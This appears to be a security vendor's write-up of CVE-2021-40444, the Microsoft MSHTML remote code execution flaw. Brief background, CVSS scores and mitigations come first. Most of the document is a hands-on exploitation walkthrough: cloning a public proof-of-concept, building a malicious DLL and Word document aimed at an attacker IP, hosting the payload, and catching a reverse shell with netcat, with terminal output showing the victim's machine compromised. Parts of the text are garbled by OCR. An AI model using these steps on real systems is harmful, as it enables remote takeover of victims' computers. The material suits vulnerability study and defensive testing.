

# Microsoft MSHTML Remote Code Execution

CVE-2021-40444

www.safe.security



# Introduction

MSHTML (also known as Trident) is a software component used to render web pages on Windows. MSHTML debuted with the release of Internet Explorer 4 in 1997. For versions 7 and 8 of Internet Explorer, Microsoft made significant changes to MSHTML's layout capabilities to improve compliance with Web standards and add support for new technologies.

MSHTML continues to receive security updates, to at least 2029, since Internet Explorer II is supported to 2022, and its MSHTML is supported longer for the IE mode of Microsoft Edge, i.e., to at least 2029. However, this does not include adding support for new Web standards.

Although it's most commonly associated with Internet Explorer, it is also used in other software including versions of Skype, Microsoft Outlook, Visual Studio, and others.



# **Vulnerability Details**

This allows an attacker to create an ActiveX control to be used by Microsoft Office Document that hosts the browser rendering engine. The attacker needs to trick the user into opening the malicious document. Users whose accounts are configured to have fewer user rights on the system could be less impacted than the users who operate with administrative user rights.

Microsoft Defender Antivirus and Microsoft Defender for Endpoint both provide detection and protections for the known vulnerability. Customers should keep antimalware products up to date. Customers who utilize automatic updates do not need to take additional action. Enterprise customers who manage updates should select the detection build 1.349.22.0 or newer and deploy it across their environments. Microsoft Defender for Endpoint alerts will be displayed as: "Suspicious Cpl File Execution".

| Base Score          | 7.9      |
|---------------------|----------|
| Attack Vector       | Network  |
| Attack Complexity   | Low      |
| Privileges Required | None     |
| User Interaction    | Required |
| Scope               | Changed  |
| Confidentiality     | Low      |
| Integrity Impact    | High     |
| Availability Impact | Low      |

### CVSS v3:



# Mitigation

At the moment all supported Windows versions are vulnerable. Since there is no patch available yet, Microsoft proposes a few methods to block these attacks.

- Disable the installation of all ActiveX controls in Internet Explorer via the registry.
   Previously-installed ActiveX controls will still run, but no new ones will be added, including malicious ones.
- Open documents from the Internet in Protected View or Application Guard for Office, both of which prevent the current attack. This is a default setting but it may have been changed.

Despite the lack of a ready patch, all versions of Malwarebytes currently block this threat, as shown below. Malwarebytes also detects the eventual payload, Cobalt Strike, and has done so for years, meaning that even if a threat actor had disabled anti-exploit, then Cobalt Strike itself would still be detected.





### **Prerequisite:**

1. Clone the Github Repository for exploitation purposes:

https://github.com/lockedbyte/CVE-2021-40444

2. Install lcab:

sudo apt install Icab

After Cloning the github repository and downloading all the necessary requirements we need to create a malicious DLL file and we can generate this malicious dll file using msfvenom.



Now, we need to generate a malicious docx document using the below command:

python3 exploit.py generate word.dll http://<attacker-ip>



| (next ● Nall) - //VF-2021-40444)<br>■ python3 exploit.py generate word.dll http://192.168.00.136<br>[S] (VF-2021-40444 - MS Office Word RC[ Exploit [%]                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>[+] Option is generate a malicious payload [ = Options = ]</pre>                                                                                                    |  |
| [ DLL Payload: word.dll<br>[ HTML Exploit URL: http://192.168.80.136                                                                                                    |  |
| <pre>[*] Writing HTML Server URL [*] Generating malicious docx file adding: [Content.Types].xml (deflated 75%) adding: _rels/.tels (deflated 61%) adding: docProps/(stored 0%) adding: docProps/core.xml (deflated 50%) adding: word/(stored 0%) adding: word/theme/theme1.xml (deflated 79%) adding: word/theme/theme1.xml (deflated 79%) adding: word/_rels/(stored 0%) adding: word/_rels/(stored 0%) adding: word/_rels/(stored 0%) adding: word/_rels/(stored 0%)</pre> |  |
| adding: word/styles.xml (deflated 05%)<br>adding: word/styles.xml (deflated 85%)<br>adding: word/document.xml (deflated 85%)<br>[*] Generating malicious CAB file<br>[*] Updating information on HTML exploit<br>[*] Walicious Word Document payload generated at: out/document.docx<br>[4] Malicious CAB file generated at: sry/word.cab                                                                                                    |  |
| [i] You can execute now the server and then send document.docx to target                                                                                                    |  |

Once you have generated the malicious docx (will be at out/), send it to the victim machine, start a python server and download document.docx on the victim machine:







| ← → → ↑ 🕨 This PC | > Downloads                                          |               |      | ~ 0  |  |
|-------------------|------------------------------------------------------|---------------|------|------|--|
| 🖈 Quick access    | A Name                                               | Date modified | Туре | Size |  |
| Desktop           | <ul> <li>Today (1)</li> <li>document.docx</li> </ul> |               |      |      |  |

After Downloading the malicious docx to victim machine , you can set up the server using below command:

#### python3 exploit.py host 80



After this start a nc reverse shell on another tab using the below command:

#### nc -lvp 1234

Now , when you execute the malicious document it will take some time to open up after getting opened up in microsoft word, it will ask to enable editing, allow it and you will get the reverse shell.

| The Contract Parenteer |      |                                |           |   | Bullets TCaption | Aa6bCeDr AaBbCe<br>THeader_ THeaderg |  |
|------------------------|------|--------------------------------|-----------|---|------------------|--------------------------------------|--|
| Optoard da             | Ford | ru                             | Paragraph | - |                  | Styles                               |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      | (2) the police carries manager | <u>.</u>  |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |
|                        |      |                                |           |   |                  |                                      |  |



Now, you will be having a reverse shell

| (2001 @ BALL) [~/CVE-2021-40444]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| - # python3 exploit.py host 80                                                                                                    |
| [%] CVE-2021-40444 - MS Office Word RCE Exploit [%]                                                                                                    |
| [*] Option is host HTML Exploit                                                                                                    |
| Serving HTTP on 0.0.0 port 80 (http://0.0.0.080/)                                                                                                    |
| 192.168.80.1 [01/Dec/2021 04:00:25] code 404, message File not found                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:00:25] *GET /document.docx HTTP/1.1* 404 -                                                                                |
| 192.168.80.1 [01/Dec/2021 04:00:28] code 404, message File not found                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:00:28] "GET /document.docx HTTP/1.1" 404 -                                                                                |
| 192.168.80.1 [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:56] "HEAD /word.html HTTP/1.1" 200 -                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:56] code 501, message Unsupported method ('OPTIONS')<br>192.168.80.1 [01/Dec/2021 04:01:56] "OPTIONS / HTTP/1.1" 501 - |
| 192.166.80.1 - [01/0ec/2021 04:01:50] "OF 1005 / MITP/1.1 501 -<br>192.166.80.1 - [01/0ec/2021 04:01:56] "GET /word.html HTTP/1.1" 200 -               |
| 192.166.80.1 - [01/0cc/2021 04:01:50] OL / Word.html HTTP/1.1 200 -                                                                                    |
| 192.166.80.1 - [01/0c/2021 04:01:5] *HEAD /word.html HTTP/11 200 -                                                                                     |
| 192.168.80.1 [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] *OPTIONS / HTTP/1.1* 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] *OPTIONS / HTTP/1.1* 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:57] code 501, message Unsupported method ('OPTIONS')                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] "OPTIONS / HTTP/1.1" 501 -                                                                                         |
| 192.168.80.1 [01/Dec/2021 04:01:57] "GET /word.html HTTP/1.1" 304 -                                                                                    |
| 192.168.80.1 [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:01:57] "HEAD /word.html HTTP/1.1" 200 -                                                                                   |
| 192.168.80.1 [01/Dec/2021 04:02:00] "GET /word.cab HTTP/1.1" 200 -                                                                                     |
| 192.168.80.1 [01/Dec/2021 04:02:06] "HEAD /word.html HTTP/1.1" 200 -                                                                                   |
|                                                                                                    |

(rout = hall) = [~] g (nc - lvp 1234 listening on [any] 1234 ... 192.168.80.1: inverse host lookup failed: Unknown host connect to [192.168.80.136] from (UNKNOWN) [192.168.80.1] 1989 Microsoft Windows [Version 10.0.18363.1556] (c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\tanis\Documents>



# References

- 1. https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444
- 2. https://github.com/lockedbyte/CVE-2021-40444





SECURITY

www.safe.security | info@safe.security

Palo Alto 3000, El Camino Real, Building 4, Suite 200, CA 94306